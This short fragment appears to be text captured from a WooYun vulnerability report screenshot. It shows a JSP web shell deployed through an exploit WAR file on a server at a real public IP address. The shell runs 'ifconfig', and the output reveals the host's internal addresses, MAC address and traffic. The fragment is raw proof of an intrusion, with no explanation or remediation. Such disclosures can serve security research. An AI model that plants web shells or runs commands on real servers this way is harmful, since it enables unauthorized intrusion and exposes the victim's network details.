 Url: http://221.176.66.12:8088/
WebPath: rver/default/tmp/deploy/tmp3320849142855655514Tuopu-exp.war/index. Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth0 Link encap:Ethernet HWaddr 28:6E:D4:88:DA:D8
inet addr:192.168.233.41 Bcast:192.168.233.63 Mask:255.255.255.224
inet6 addr: fe80::2a6e:d4ff:fe88:dad8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:38922545 errors:0 dropped:0 overruns:0 frame:0
TX packets:21316484 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10864498734 (10.1 GiB) TX bytes:12562359634 (11.6 GiB)
Interrupt:45
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4751617 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org